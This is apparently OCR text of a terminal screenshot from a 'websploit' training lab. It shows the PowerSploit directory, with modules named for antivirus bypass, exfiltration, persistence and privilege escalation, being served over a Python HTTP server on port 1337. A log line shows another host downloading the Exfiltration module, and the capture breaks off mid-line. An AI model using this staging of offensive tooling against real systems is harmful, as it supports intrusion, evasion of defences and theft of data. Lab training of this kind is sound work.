 omar@websploit:/usr/share/windows-resources/powersploit
File Actions Edit View Help
(omar㉿websploit)-[/usr/share/windows-resources/powersploit]
$ ls
AntivirusBypass Exfiltration Persistence PowerSploit.psm1 README.md ScriptM
CodeExecution Mayhem PowerSploit.psd1 Privesc Recon Tests
(omar㉿websploit)-[/usr/share/windows-resources/powersploit]
$ sudo python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.88.71 - - [13/Jul/2021 11:34:49] "GET /Exfiltration/Exfiltration.psd1 HTTP/1.